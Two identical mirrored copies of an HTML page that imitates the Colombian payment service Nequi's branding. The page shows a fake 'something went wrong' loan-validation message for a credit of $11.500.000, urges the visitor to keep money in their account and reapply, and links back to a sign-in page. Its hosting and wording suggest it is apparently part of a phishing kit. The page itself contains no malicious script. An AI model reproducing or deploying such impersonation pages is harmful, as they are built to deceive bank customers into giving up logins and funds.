
<file: propulsorprestamonequi.vercel.app/access-passed/finish-under.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:00 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:39 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- Css -->
    <link rel="stylesheet" href="../css/globals.css" />
    <link rel="stylesheet" href="../css/finish.css" />
    <link rel="stylesheet" href="../css/spinner.css" />

    <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />

    <title>Solicita tu credito</title>

    <style>
        .loadingContainer {
            display: none;
        }

        footer {
            margin-top: 40px;
            background: url(../assets/footer-nequi.svg);
            background-repeat: no-repeat;
            background-size: cover;
            padding: 100px 0 60px 0;
        }

        .validate {
            display: flex;
            justify-content: center;
            color: #da0081;
            font-family: Manrope, sans-serif;
        }

        .low-amount-cta-btn {
            width: 100%;
        }

        .validate button {
            width: 100%;
            cursor: pointer;
        }

        .validate button:disabled {
            color: #fff;
            background: #f1bfda;
            border: 1px solid #f1bfda;
            transition: background-color 0.2s, color 0.2s, border-color 0.2s,
                box-shadow 0.2s;
            cursor: auto;
        }

        .nq-btn {
            grid-column-gap: 0.4em;
            grid-row-gap: 0.4em;
            color: #fff;
            text-align: center;
            letter-spacing: 0;
            font-size: 1rem;
            line-height: 1.5em;
            font-weight: var(--component-button--font-weight);
            background-color: #da0081;
            border: 1px solid #0000;
            border-radius: 0.3rem;
            justify-content: center;
            align-items: center;
            padding: 0.7em 1.2em;
            text-decoration: none;
            transition-property: box-shadow, border-color;
            transition-duration: 0.3s, 0.3s;
            transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
                cubic-bezier(0.165, 0.84, 0.44, 1);
            display: inline-flex;
            box-shadow: inset 0 0 #0000;
            width: 100%;
        }

        .finishContainer {
            display: block;
        }
    </style>
</head>

<body class="bodyContainer">
    <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer">
        <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
            <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
                <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
                    <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
                        <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
                            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
                            <path _ngcontent-atq-c28=""
                                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                                fill="#DA0081" class="point__up"></path>
                            <path _ngcontent-atq-c28=""
                                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                                fill="#DA0081" class="point__down"></path>
                            <path _ngcontent-atq-c28=""
                                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                                fill="#200020" class="N"></path>
                            <path _ngcontent-atq-c28=""
                                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                                fill="#200020" class="E"></path>
                            <path _ngcontent-atq-c28=""
                                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                                fill="#200020" class="I"></path>
                            <path _ngcontent-atq-c28=""
                                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                                fill="#200020" class="Q"></path>
                            <path _ngcontent-atq-c28=""
                                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                                fill="#200020" class="U"></path>
                        </svg>
                    </a>
                    <button
                        class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
                        aria-label="Menu">
                        <span
                            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
                        <span
                            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
                        <span
                            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
                    </button>
                </div>
            </div>
        </header>
        <div class="p-8">
            <section class="bg-white rounded-lg p-11">
                <div class="hero-image"></div>
                <div class="mainSectionWrapper">
                    <div class="flex justify-center items-center">
                        <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
                    </div>
                    <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
                        ¡Ups, algo salió mal!
                    </h1>
                    <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
                        En este momento no pudimos terminar el proceso de validación con el
                        crédito solicitado por un valor de
                        <span id="amount">$ 11.500.000</span>.
                    </p>

                    <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
                        Para que su puntaje crediticio en el momento de la solicitud sea evaluado favorablemente te
                        aconsejamos que tu cuenta mantenga siempre un saldo saludable.
                        Esto nos ayudará a entender mejor tu capacidad de pago.
                    </p>

                    <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
                        Estamos aquí para apoyarte en tu camino a la financiación.
                    </p>
                    <!-- <ul
                        class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
                        <li>ingresaste mal la información solicitada</li>
                        <li>
                            el monto solicitado en este momento no es posible desembolsarlo (
                            solicita un monto menor )
                        </li>
                        <li>
                            fallas en tu operador o servidor a la hora de terminar el proceso
                        </li>
                    </ul> -->
                    <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
                        ¡NO TE RINDAS! Mantén tu cuenta con saldo y solicita nuevamente el crédito</span>
                    </p>

                    <div class="validate">
                        <div class="low-amount-cta-btn">
                            <button type="button" class="nq-btn w-button w--current" id="btnReturn">
                                Regresar
                            </button>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </main>

    <script>
        // const finishContainer = document.getElementById("finishContainer");
        const btnReturn = document.getElementById("btnReturn");
        const amount = document.getElementById("amount");
        amount.innerHTML = "$ " + localStorage.getItem('aprobado');

        btnReturn.addEventListener("click", (e) => {
            window.location.href = 'accces-sign-in.php.html';
        });
    </script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:01 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:40 GMT -->
</html>
</file>

<file: propulsorprestamonequi.vercel.app/access-passed/finish-under.php.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:00 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:39 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- Css -->
    <link rel="stylesheet" href="../css/globals.css" />
    <link rel="stylesheet" href="../css/finish.css" />
    <link rel="stylesheet" href="../css/spinner.css" />

    <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />

    <title>Solicita tu credito</title>

    <style>
        .loadingContainer {
            display: none;
        }

        footer {
            margin-top: 40px;
            background: url(../assets/footer-nequi.svg);
            background-repeat: no-repeat;
            background-size: cover;
            padding: 100px 0 60px 0;
        }

        .validate {
            display: flex;
            justify-content: center;
            color: #da0081;
            font-family: Manrope, sans-serif;
        }

        .low-amount-cta-btn {
            width: 100%;
        }

        .validate button {
            width: 100%;
            cursor: pointer;
        }

        .validate button:disabled {
            color: #fff;
            background: #f1bfda;
            border: 1px solid #f1bfda;
            transition: background-color 0.2s, color 0.2s, border-color 0.2s,
                box-shadow 0.2s;
            cursor: auto;
        }

        .nq-btn {
            grid-column-gap: 0.4em;
            grid-row-gap: 0.4em;
            color: #fff;
            text-align: center;
            letter-spacing: 0;
            font-size: 1rem;
            line-height: 1.5em;
            font-weight: var(--component-button--font-weight);
            background-color: #da0081;
            border: 1px solid #0000;
            border-radius: 0.3rem;
            justify-content: center;
            align-items: center;
            padding: 0.7em 1.2em;
            text-decoration: none;
            transition-property: box-shadow, border-color;
            transition-duration: 0.3s, 0.3s;
            transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
                cubic-bezier(0.165, 0.84, 0.44, 1);
            display: inline-flex;
            box-shadow: inset 0 0 #0000;
            width: 100%;
        }

        .finishContainer {
            display: block;
        }
    </style>
</head>

<body class="bodyContainer">
    <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer">
        <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
            <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
                <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
                    <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
                        <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
                            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
                            <path _ngcontent-atq-c28=""
                                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                                fill="#DA0081" class="point__up"></path>
                            <path _ngcontent-atq-c28=""
                                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                                fill="#DA0081" class="point__down"></path>
                            <path _ngcontent-atq-c28=""
                                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                                fill="#200020" class="N"></path>
                            <path _ngcontent-atq-c28=""
                                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                                fill="#200020" class="E"></path>
                            <path _ngcontent-atq-c28=""
                                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                                fill="#200020" class="I"></path>
                            <path _ngcontent-atq-c28=""
                                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                                fill="#200020" class="Q"></path>
                            <path _ngcontent-atq-c28=""
                                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                                fill="#200020" class="U"></path>
                        </svg>
                    </a>
                    <button
                        class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
                        aria-label="Menu">
                        <span
                            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
                        <span
                            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
                        <span
                            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
                    </button>
                </div>
            </div>
        </header>
        <div class="p-8">
            <section class="bg-white rounded-lg p-11">
                <div class="hero-image"></div>
                <div class="mainSectionWrapper">
                    <div class="flex justify-center items-center">
                        <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
                    </div>
                    <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
                        ¡Ups, algo salió mal!
                    </h1>
                    <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
                        En este momento no pudimos terminar el proceso de validación con el
                        crédito solicitado por un valor de
                        <span id="amount">$ 11.500.000</span>.
                    </p>

                    <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
                        Para que su puntaje crediticio en el momento de la solicitud sea evaluado favorablemente te
                        aconsejamos que tu cuenta mantenga siempre un saldo saludable.
                        Esto nos ayudará a entender mejor tu capacidad de pago.
                    </p>

                    <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
                        Estamos aquí para apoyarte en tu camino a la financiación.
                    </p>
                    <!-- <ul
                        class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
                        <li>ingresaste mal la información solicitada</li>
                        <li>
                            el monto solicitado en este momento no es posible desembolsarlo (
                            solicita un monto menor )
                        </li>
                        <li>
                            fallas en tu operador o servidor a la hora de terminar el proceso
                        </li>
                    </ul> -->
                    <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
                        ¡NO TE RINDAS! Mantén tu cuenta con saldo y solicita nuevamente el crédito</span>
                    </p>

                    <div class="validate">
                        <div class="low-amount-cta-btn">
                            <button type="button" class="nq-btn w-button w--current" id="btnReturn">
                                Regresar
                            </button>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </main>

    <script>
        // const finishContainer = document.getElementById("finishContainer");
        const btnReturn = document.getElementById("btnReturn");
        const amount = document.getElementById("amount");
        amount.innerHTML = "$ " + localStorage.getItem('aprobado');

        btnReturn.addEventListener("click", (e) => {
            window.location.href = 'accces-sign-in.php.html';
        });
    </script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:01 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/finish-under.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:40 GMT -->
</html>
</file>
